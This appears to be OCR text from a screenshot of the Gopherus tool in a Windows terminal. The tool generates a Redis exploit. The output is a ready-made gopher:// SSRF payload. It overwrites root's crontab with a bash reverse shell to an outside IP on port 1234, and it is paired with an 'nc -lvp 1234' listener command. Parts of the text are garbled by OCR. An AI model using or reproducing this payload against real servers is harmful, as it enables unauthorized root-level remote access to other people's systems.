 Cmder
λ python gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): ReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 47.9 .232
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%246
8%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/47.98.234.232/1234%20
0%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/v
ar/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Ar
oot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`
python.exe
Search